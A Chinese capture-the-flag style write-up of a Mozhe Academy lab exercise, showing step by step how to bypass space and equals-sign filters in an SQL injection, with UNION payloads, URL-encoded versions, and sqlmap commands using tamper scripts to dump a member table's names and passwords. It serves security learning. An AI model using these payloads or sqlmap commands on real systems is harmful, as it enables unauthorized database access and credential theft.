墨者:SQL过滤字符后手工注入漏洞测试(第1题)
1. 墨者学院:SQL过滤字符后手工注入漏洞测试(第1题)🚀
2. 漏洞背景与测试思路🔍
在Web安全测试中,当遇到对输入字符有过滤的SQL注入漏洞时,我们需要使用特殊技巧绕过过滤机制。本次测试的目标URL存在字符过滤,需要注意:
- 空格被过滤 → 使用
/**/代替 - 等号(=)被过滤 → 使用
like代替
URL编码过程 :将需要编码的字符转换为ASCII码值→将ASCII码值转换为两位十六进制数→在十六进制数前加上百分号(%)
编码工具建议使用Burpsuite自带的Decoder,网上的很多在线工具多数都不能一次性加密为URL样式,待我找找看:

3. 手工注入测试过程🎯
测试环境⚡
我的起始URL:http://124.70.71.251:42546/new_list.php?id=,以自己的靶场地址为准。
3.1 判断字段数⚡
原始语句:1 order by 5
绕过过滤:1/**/order/**/by/**/5
URL编码:%31%2f%2a%2a%2f%6f%72%64%65%72%2f%2a%2a%2f%62%79%2f%2a%2a%2f%35

3.2 确定显示位置⚡
原始语句:-1 union select 1,2,3,4
绕过过滤:-1/**/union/**/select/**/1,2,3,4
URL编码:%2d%31%2f%2a%2a%2f%75%6e%69%6f%6e%2f%2a%2a%2f%73%65%6c%65%63%74%2f%2a%2a%2f%31%2c%32%2c%33%2c%34

3.3 获取数据库信息⚡
原始语句:-1 union select 1,database(),version(),4
绕过过滤:-1/**/union/**/select/**/1,database(),version(),4
URL编码:%2d%31%2f%2a%2a%2f%75%6e%69%6f%6e%2f%2a%2a%2f%73%65%6c%65%63%74%2f%2a%2a%2f%31%2c%64%61%74%61%62%61%73%65%28%29%2c%76%65%72%73%69%6f%6e%28%29%2c%34

3.4 获取系统信息⚡

原始语句:-1 union select 1,@@version_compile_os,user(),4
绕过过滤:-1/**/union/**/select/**/1,@@version_compile_os,user(),4
URL编码:%2d%31%2f%2a%2a%2f%75%6e%69%6f%6e%2f%2a%2a%2f%73%65%6c%65%63%74%2f%2a%2a%2f%31%2c%40%40%76%65%72%73%69%6f%6e%5f%63%6f%6d%70%69%6c%65%5f%6f%73%2c%75%73%65%72%28%29%2c%34
3.5 获取数据表⚡

原始语句:-1 union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema = 'mozhe_discuz_stormgroup'
绕过过滤:-1/**/union/**/select/**/1,group_concat(table_name),3,4/**/from/**/information_schema.tables/**/where/**/table_schema/**/like/**/'mozhe_discuz_stormgroup'
URL编码:%2d%31%2f%2a%2a%2f%75%6e%69%6f%6e%2f%2a%2a%2f%73%65%6c%65%63%74%2f%2a%2a%2f%31%2c%67%72%6f%75%70%5f%63%6f%6e%63%61%74%28%74%61%62%6c%65%5f%6e%61%6d%65%29%2c%33%2c%34%2f%2a%2a%2f%66%72%6f%6d%2f%2a%2a%2f%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%74%61%62%6c%65%73%2f%2a%2a%2f%77%68%65%72%65%2f%2a%2a%2f%74%61%62%6c%65%5f%73%63%68%65%6d%61%2f%2a%2a%2f%6c%69%6b%65%2f%2a%2a%2f%27%6d%6f%7a%68%65%5f%64%69%73%63%75%7a%5f%73%74%6f%72%6d%67%72%6f%75%70%27
3.6 获取字段名⚡

原始语句:-1 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name = 'stormgroup_member'
绕过过滤:-1/**/union/**/select/**/1,group_concat(column_name),3,4/**/from/**/information_schema.columns/**/where/**/table_name/**/like/**/'stormgroup_member'
URL编码:%2d%31%2f%2a%2a%2f%75%6e%69%6f%6e%2f%2a%2a%2f%73%65%6c%65%63%74%2f%2a%2a%2f%31%2c%67%72%6f%75%70%5f%63%6f%6e%63%61%74%28%63%6f%6c%75%6d%6e%5f%6e%61%6d%65%29%2c%33%2c%34%2f%2a%2a%2f%66%72%6f%6d%2f%2a%2a%2f%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%63%6f%6c%75%6d%6e%73%2f%2a%2a%2f%77%68%65%72%65%2f%2a%2a%2f%74%61%62%6c%65%5f%6e%61%6d%65%2f%2a%2a%2f%6c%69%6b%65%2f%2a%2a%2f%27%73%74%6f%72%6d%67%72%6f%75%70%5f%6d%65%6d%62%65%72%27
3.7 获取数据内容⚡

原始语句:-1 union select 1,group_concat(name),group_concat(password),4 from stormgroup_member
绕过过滤:-1/**/union/**/select/**/1,group_concat(name),group_concat(password),4/**/from/**/stormgroup_member
URL编码:%2d%31%2f%2a%2a%2f%75%6e%69%6f%6e%2f%2a%2a%2f%73%65%6c%65%63%74%2f%2a%2a%2f%31%2c%67%72%6f%75%70%5f%63%6f%6e%63%61%74%28%6e%61%6d%65%29%2c%67%72%6f%75%70%5f%63%6f%6e%63%61%74%28%70%61%73%73%77%6f%72%64%29%2c%34%2f%2a%2a%2f%66%72%6f%6d%2f%2a%2a%2f%73%74%6f%72%6d%67%72%6f%75%70%5f%6d%65%6d%62%65%72
4. 使用sqlmap自动化测试🎯

4.1 基本数据库探测⚡
python sqlmap.py -u "http://124.70.71.251:42546/new_list.php?id=1" \
--tamper space2comment,equaltolike,charencode \
--dbs --batch
tamper脚本说明:
| 脚本名称 | 功能描述 | 示例转换 |
|---|---|---|
| space2comment | 将空格替换为/**/ | select 1 → select/**/1 |
| equaltolike | 将=替换为like | where id=1 → where id like 1 |
| charencode | URL编码特殊字符 | select → %73%65%6c%65%63%74 |
4.2 获取指定数据表⚡
python sqlmap.py -u "http://124.70.71.251:42546/new_list.php?id=1" \
-D mozhe_discuz_stormgroup --tables \
--tamper space2comment,equaltolike,charencode --batch


4.3 获取表字段⚡
python sqlmap.py -u "http://124.70.71.251:42546/new_list.php?id=1" \
-D mozhe_discuz_stormgroup -T stormgroup_member --columns \
--tamper space2comment,equaltolike,charencode --batch

4.4 导出数据⚡
python sqlmap.py -u "http://124.70.71.251:42546/new_list.php?id=1" \
-D mozhe_discuz_stormgroup -T stormgroup_member \
-C id,name,password,status --dump \
--tamper space2comment,equaltolike,charencode --batch
4.5 清除缓存⚡
python sqlmap.py --purge
该指令用于清除sqlmap的缓存,因为重启靶场,端口会发生变化,可能获取到的password是之前的数据,详细的sqlmap指令获取如下:
python sqlmap.py -h
4.6 关键参数说明⭐
| 参数 | 说明 | 示例 |
|---|---|---|
-u | 目标URL | -u “http://example.com?id=1” |
--tamper | 使用tamper脚本绕过过滤 | –tamper space2comment |
--dbs | 枚举数据库 | –dbs |
-D | 指定数据库 | -D database_name |
-T | 指定数据表 | -T table_name |
-C | 指定字段 | -C column1,column2 |
--dump | 导出数据 | –dump |
--batch | 自动选择默认选项 | –batch |
5. 总结🏁
-
手工注入要点:
- 使用
/**/替代空格绕过过滤 - 使用
like替代等号(=) - 关键字符进行URL编码
- 通过information_schema获取数据库结构信息
- 使用
-
sqlmap自动化测试优势:
- 内置多种tamper脚本可组合使用
- 自动识别注入类型和最佳注入方式
- 支持数据导出和结果保存
声明:本文仅用于安全学习,严禁非法测试! ❗❗❗
